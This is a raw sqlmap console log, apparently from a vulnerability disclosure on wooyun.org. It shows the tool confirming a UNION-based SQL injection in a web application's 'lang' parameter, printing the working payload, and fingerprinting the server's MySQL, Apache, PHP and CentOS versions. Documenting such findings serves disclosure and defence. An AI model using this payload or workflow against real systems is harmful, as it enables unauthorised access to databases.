 [WARNING] applying generic concatenation with double pipes ('||')
injection not exploitable with NULL values. Do you want to try with a random integer value for option '--union-char'? [Y/n] Y
[11:11:07] [WARNING] if UNION based SQL injection is not detected, please consider forcing the back-end DBMS (e.g. '--dbms=mysql')
[11:12:03] [INFO] testing 'MySQL UNION query (95) - 1 to 10 columns'
[11:12:15] [INFO] GET parameter 'lang' is 'MySQL UNION query (95) - 1 to 10 columns' injectable
it looks like the back-end DBMS is 'MySQL'. Do you want to skip test payloads specific for other DBMSes? [Y/n] Y
for the remaining tests, do you want to include all tests for 'MySQL' extending provided level (1) and risk (1) values? [Y/n] Y
GET parameter 'lang' is vulnerable. Do you want to keep testing the others (if any)? [y/N] N
sqlmap identified the following injection points with a total of 243 HTTP(s) requests:
---
Parameter: lang (GET)
    Type: UNION query
    Title: MySQL UNION query (95) - 5 columns
    Payload: lang=-6617' UNION ALL SELECT CONCAT(0x716b707871,0x767456494d494d615068,0x7171707671),95,95,95,95#
---
[11:12:15] [INFO] testing MySQL
[11:12:17] [INFO] confirming MySQL
[11:12:42] [INFO] the back-end DBMS is MySQL
web server operating system: Linux CentOS 5.10
web application technology: Apache 2.2.3, PHP 5.1.6
back-end DBMS: MySQL >= 5.0.0
[11:12:42] [INFO] fetched data logged to text files under '
[*] shutting down at 11:12:42
www.wooyun.org